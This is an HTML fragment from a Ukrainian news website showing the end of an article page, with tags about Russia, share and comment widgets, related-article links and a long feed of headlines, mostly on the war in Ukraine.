                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%80%D0%BE%D1%81%D1%81%D0%B8%D1%8F%D0%BD%D0%B5" itemprop="keywords"> россияне</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D1%83%D1%82%D0%B8%D0%BD%D0%B8%D0%B7%D0%BC" itemprop="keywords"> путинизм</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B0%D0%B3%D1%80%D0%B5%D1%81%D1%81%D0%B8%D1%8F+%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8" itemprop="keywords"> агрессия России</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BC%D0%BE%D0%BD%D0%B3%D0%BE%D0%BB%D0%BE-%D1%82%D0%B0%D1%82%D0%B0%D1%80%D1%81%D0%BA%D0%BE%D0%B5+%D0%B8%D0%B3%D0%BE" itemprop="keywords"> монголо-татарское иго</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/157080.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1650810423-sergey-klimovskiy-kuda-i-pochemu-ischez-narod-donbassa-.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___10623_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1650810423-sergey-klimovskiy-kuda-i-pochemu-ischez-narod-donbassa-.html">Сергей Климовский: Куда и почему исчез "народ Донбасса"</a></h3>
                     <p class="meta">24.04.2022</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1618404245-stomahin-ukraina-pobedit-esli-agressor-opyat-polezet.html">
                                                    <img src="//uainfo.org/static/img/6/3/630_360_1573216351_537_3_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1618404245-stomahin-ukraina-pobedit-esli-agressor-opyat-polezet.html">Стомахин: Украина победит, если агрессор опять полезет на ее территорию – ибо правда будет на стороне Украины. Поражение России станет детонатором ее неминуемого распада</a></h3>
                     <p class="meta">14.04.2021</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1592167653-sergey-klimovskiy-moskva-gotovit-dlya-kryma-abhazskiy-stsenariy.html">
                                                    <img src="//uainfo.org/static/img/_/1/_1__187_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1592167653-sergey-klimovskiy-moskva-gotovit-dlya-kryma-abhazskiy-stsenariy.html">Сергей Климовский: Москва готовит для Крыма абхазский сценарий</a></h3>
                     <p class="meta">14.06.2020</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '157080', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:15</time>
                    <h3><a href="/blognews/1768661116-rf-planue-udari-po-pidstantsiyah-aes---gur.html" style="">РФ планує удари по підстанціях АЕС, - ГУР</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">6</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768661116-rf-planue-udari-po-pidstantsiyah-aes---gur.html#mc-container" data-cackle-channel="532669" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:38</time>
                    <h3><a href="/blognews/1768646981-usik-nazvav-klyuchovu-umovu-dlya-provedennya-tretogo-boyu-z.html" style="">Усик назвав ключову умову для проведення третього бою з Ф'юрі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">52</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768646981-usik-nazvav-klyuchovu-umovu-dlya-provedennya-tretogo-boyu-z.html#mc-container" data-cackle-channel="532648" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:14</time>
                    <h3><a href="/blognews/1768645682-makron-vibachivsya-za-sontsezahisni-okulyari-na-ofitsiynomu.html" style="">Макрон вибачився за сонцезахисні окуляри на офіційному заході</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">84</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768645682-makron-vibachivsya-za-sontsezahisni-okulyari-na-ofitsiynomu.html#mc-container" data-cackle-channel="532646" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:50</time>
                    <h3><a href="/blognews/1768657409-zelenskiy-pro-mirni-peregovori-u-ssha-vvecheri-ochikuyu-dopovid.html" style="">Зеленський про мирні переговори у США: ввечері очікую доповідь від Буданова та Умєрова</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">31</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768657409-zelenskiy-pro-mirni-peregovori-u-ssha-vvecheri-ochikuyu-dopovid.html#mc-container" data-cackle-channel="532662" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:26</time>
                    <h3><a href="/blognews/1768644192-tramp-otrimav-u-podarunok-nobelivsku-premiyu-miru-i-tse.html" style="">Трамп отримав у подарунок Нобелівську премію миру, і це не привід для сміху, - CNN</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">261</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768644192-tramp-otrimav-u-podarunok-nobelivsku-premiyu-miru-i-tse.html#mc-container" data-cackle-channel="532644" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html" style="">Харків перебуває під потужним ударом РФ, лунають вибухи: що відомо</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">179</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html#mc-container" data-cackle-channel="532655" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:36</time>
                    <h3><a href="/blognews/1768632982-kreml-viddae-mariupol-na-rozgrabunok-ahmatu-v-obmin.html" style="">Кремль віддає Маріуполь  на розграбунок "Ахмату" в обмін на лояльність Кадирова, - "АТЕШ"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">171</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768632982-kreml-viddae-mariupol-na-rozgrabunok-ahmatu-v-obmin.html#mc-container" data-cackle-channel="532632" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:12</time>
                    <h3><a href="/blognews/1768639356-u-bryusseli-rozrobili-plan-yak-shvidko-priynyati-ukrayinu-v.html" style="">У Брюсселі розробили план, як швидко прийняти Україну в ЄС: подробиці від Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">150</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768639356-u-bryusseli-rozrobili-plan-yak-shvidko-priynyati-ukrayinu-v.html#mc-container" data-cackle-channel="532640" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:48</time>
                    <h3><a href="/blognews/1768638738-pislya-nedruzhnih-diy-kitay-rizko-skorotiv-postachannya-novih.html" style="">Після недружніх дій: Китай різко скоротив постачання нових вантажівок в РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1070</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768638738-pislya-nedruzhnih-diy-kitay-rizko-skorotiv-postachannya-novih.html#mc-container" data-cackle-channel="532639" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:24</time>
                    <h3><a href="/blognews/1768646324-na-lvivshchini-avtobus-viden-kiyiv-potrapiv-u-dtp-e-postrazhdali.html" style="">На Львівщині автобус "Відень–Київ" потрапив у ДТП, є постраждалі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">87</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768646324-na-lvivshchini-avtobus-viden-kiyiv-potrapiv-u-dtp-e-postrazhdali.html#mc-container" data-cackle-channel="532647" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1768637249-u-mvs-utochnili-novi-pravila-perebuvannya-na-vulitsi-pid-chas.html" style="">У МВС уточнили нові правила перебування на вулиці під час комендантської години</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">120</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768637249-u-mvs-utochnili-novi-pravila-perebuvannya-na-vulitsi-pid-chas.html#mc-container" data-cackle-channel="532637" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:58</time>
                    <h3><a href="/blognews/1768647501-rosiya-znovu-atakuvala-ob-ekti-naftogazu-za-tizhden--.html" style="">Росія знову атакувала об’єкти "Нафтогазу": за тиждень - шість ударів по газовидобутку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">54</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768647501-rosiya-znovu-atakuvala-ob-ekti-naftogazu-za-tizhden--.html#mc-container" data-cackle-channel="532649" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:37</time>
                    <h3><a href="/blognews/1768636576-u-mirnogradi-desantniki-znishchili-budivlyu-z-okupantami-video.html" style="">У Мирнограді десантники знищили будівлю з окупантами: відео операції</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">106</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768636576-u-mirnogradi-desantniki-znishchili-budivlyu-z-okupantami-video.html#mc-container" data-cackle-channel="532636" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:13</time>
                    <h3><a href="/blognews/1768636391-rosiyani-proveli-naymasovanishu-dronovu-ataku-za-tri-dni-.html" style="">Росіяни провели наймасованішу дронову атаку за три дні: як спрацювала ППО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">278</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768636391-rosiyani-proveli-naymasovanishu-dronovu-ataku-za-tri-dni-.html#mc-container" data-cackle-channel="532635" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:49</time>
                    <h3><a href="/blognews/1768640725-droni-doletili-do-sochi-ta-tuapse-rosiyani-skarzhatsya-na.html" style="">Дроні долетіли до Сочі та Туапсе: росіяни скаржаться на вибухи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">152</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768640725-droni-doletili-do-sochi-ta-tuapse-rosiyani-skarzhatsya-na.html#mc-container" data-cackle-channel="532642" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:32</time>
                    <h3><a href="/blognews/1768642593-budanov-pribuv-do-ssha-na-peregovori-shcho-vidomo.html" style="">Буданов прибув до США на переговори</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">114</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768642593-budanov-pribuv-do-ssha-na-peregovori-shcho-vidomo.html#mc-container" data-cackle-channel="532643" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:25</time>
                    <h3><a href="/blognews/1768633790-u-trampa-planuyut-stvoriti-radu-miru-dlya-ukrayini-za-zrazkom.html" style="">У Трампа планують створити Раду миру для України за зразком Гази, - FT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">71</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768633790-u-trampa-planuyut-stvoriti-radu-miru-dlya-ukrayini-za-zrazkom.html#mc-container" data-cackle-channel="532633" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1768639611-timoshenko-nazvala-deputata-yakiy-zdav-yiyi-nabu-parlamentariy.html" style="">Тимошенко назвала депутата, який "здав"  її НАБУ: парламентарій відреагував</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">381</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768639611-timoshenko-nazvala-deputata-yakiy-zdav-yiyi-nabu-parlamentariy.html#mc-container" data-cackle-channel="532641" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:38</time>
                    <h3><a href="/blognews/1768631956-za-kermom-buv-sam-adam-kadirov-stali-vidomi-podrobitsi-dtp.html" style="">За кермом був сам Адам Кадиров: стали відомі подробиці ДТП у Грозному</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">853</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768631956-za-kermom-buv-sam-adam-kadirov-stali-vidomi-podrobitsi-dtp.html#mc-container" data-cackle-channel="532630" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:13</time>
                    <h3><a href="/blognews/1768632272-korol-charlz-zvernuvsya-do-ukrayini-z-nagodi-dvoh-richnits.html" style="">Король Чарльз звернувся до України з нагоди двох річниць</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">199</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768632272-korol-charlz-zvernuvsya-do-ukrayini-z-nagodi-dvoh-richnits.html#mc-container" data-cackle-channel="532631" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:48</time>
                    <h3><a href="/blognews/1768631159-cherez-pozitsiyu-ssha-u-frantsiyi-seryozno-zamislilisya-pro-vihid.html" style="">Через позицію США у Франції серйозно замислилися про вихід з НАТО, - Berliner Zeitung</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">239</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768631159-cherez-pozitsiyu-ssha-u-frantsiyi-seryozno-zamislilisya-pro-vihid.html#mc-container" data-cackle-channel="532629" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:24</time>
                    <h3><a href="/blognews/1768627717-rosiya-i-ukrayina-pogodilisya-na-pripinennya-vognyu-na-odniy.html" style="">Росія і Україна погодилися на припинення вогню на одній з ділянок фронту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">816</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768627717-rosiya-i-ukrayina-pogodilisya-na-pripinennya-vognyu-na-odniy.html#mc-container" data-cackle-channel="532625" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1768573618-u-rf-kozhen-desyatiy-budinok-avariyniy-groshi-pishli-na-viynu-.html" style="">У РФ кожен десятий будинок аварійний: гроші пішли на війну, — розвідка</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">111</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768573618-u-rf-kozhen-desyatiy-budinok-avariyniy-groshi-pishli-na-viynu-.html#mc-container" data-cackle-channel="532614" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">08:36</time>
                    <h3><a href="/blognews/1768629440-chomu-viyskovi-ydut-u-szch-shche-do-boyu-poyasnennya-viyskovogo.html" style="">Чому військові йдуть у СЗЧ ще до бою: пояснення військового</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">528</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768629440-chomu-viyskovi-ydut-u-szch-shche-do-boyu-poyasnennya-viyskovogo.html#mc-container" data-cackle-channel="532627" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">08:12</time>
                    <h3><a href="/blognews/1768629199-sina-kadirova-pislya-dtp-u-tyazhkomu-stani-dostavleno-do-moskvi-.html" style="">Сина Кадирова після ДТП у тяжкому стані доставлено до Москви, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">532</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768629199-sina-kadirova-pislya-dtp-u-tyazhkomu-stani-dostavleno-do-moskvi-.html#mc-container" data-cackle-channel="532626" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:57</time>
                    <h3><a href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html" style="">Співачка Аліна Гросу розповіла, як завагітніла. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">587</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html#mc-container" data-cackle-channel="532620" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1768575270-na-zahodi-nazvali-naykrashchiy-krosover-roku.html" style="">На Заході назвали найкращий кросовер року</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1290</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768575270-na-zahodi-nazvali-naykrashchiy-krosover-roku.html#mc-container" data-cackle-channel="532619" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1768574868--tato-ne-mig-gotuvati-yizhu-shchodnya-ibragimovich-vidverto.html" style="">«Тато не міг готувати їжу щодня»: Ібрагімович відверто розповів про своє непросте дитинство</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">576</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768574868--tato-ne-mig-gotuvati-yizhu-shchodnya-ibragimovich-vidverto.html#mc-container" data-cackle-channel="532618" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1768574215-perebuvannya-v-kosmosi-prizvodit-do-zmin-formi-mozku-astronavtiv-.html" style="">Перебування в космосі призводить до змін форми мозку астронавтів, - дослідження</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">819</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768574215-perebuvannya-v-kosmosi-prizvodit-do-zmin-formi-mozku-astronavtiv-.html#mc-container" data-cackle-channel="532616" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1768570504-magnitni-buri-prognoz-na-vihidni.html" style="">Магнітні бурі: прогноз на вихідні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">205</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768570504-magnitni-buri-prognoz-na-vihidni.html#mc-container" data-cackle-channel="532607" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1768572982-zaynyav-mistse-krouforda-usik-ocholiv-reyting-naykrashchih-bokseriv.html" style="">Зайняв місце Кроуфорда: Усик очолив рейтинг найкращих боксерів світу від ESPN</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">115</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768572982-zaynyav-mistse-krouforda-usik-ocholiv-reyting-naykrashchih-bokseriv.html#mc-container" data-cackle-channel="532612" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1768563176-za-poperednimi-prognozami-morozi-trivatimut-do-kintsya.html" style="font-weight: bold;">За попередніми прогнозами морози триватимуть до кінця січня, - синоптикиня </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1009</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768563176-za-poperednimi-prognozami-morozi-trivatimut-do-kintsya.html#mc-container" data-cackle-channel="532588" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1768572266-eksperimenti-na-tvarinah-serbiya-razom-iz-fsb-viprobuvali.html" style="">Експерименти на тваринах: Сербія разом із ФСБ випробували на собаках звукові гармати</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">493</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768572266-eksperimenti-na-tvarinah-serbiya-razom-iz-fsb-viprobuvali.html#mc-container" data-cackle-channel="532610" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:03</time>
                    <h3><a href="/blognews/1768577889-sezon-likuvalnogo-bulyonu-vidkrito---oksana-skitalinska-.html" style="">Сезон лікувального бульйону відкрито, - Оксана Скиталінська </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">370</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768577889-sezon-likuvalnogo-bulyonu-vidkrito---oksana-skitalinska-.html#mc-container" data-cackle-channel="532623" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1768572070-dovbik-ne-dopomozhe-zbirniy-ukrayini-u-virishalnih-matchah.html" style="">Довбик не допоможе збірній України у вирішальних матчах за вихід на ЧС-2026, — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
